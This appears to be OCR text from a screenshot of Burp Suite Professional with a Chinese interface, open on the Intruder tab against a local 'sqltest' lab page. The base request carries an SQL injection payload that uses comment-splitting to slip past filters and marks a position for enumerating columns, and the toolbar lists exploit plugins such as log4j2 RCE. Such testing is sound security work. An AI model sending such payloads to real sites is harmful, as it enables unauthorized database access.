 Burp Suite Professional v2020.9.2 - Temporary Project - lnng
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Struts Finder APIKit Authz BurpCrypto HaE FastjsonScan log4j2 RCE
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Target Positions Payloads Options
? 有效负载位置
开始攻击
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
攻击类型: 狙击手（Sniper）
1 GET /sqltest/showproducts.php?id=12%20order%2f%2a%2f%2a%2a%2fby%20§1§ HTTP/1.1
2 Host: 192.168.2.83
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
添加 §
§清除
自动§
刷新
? Search... 没有匹配 清屏
1payload 位置? 长度: 450
上传: 0.00 KB 下载: 0.00 KB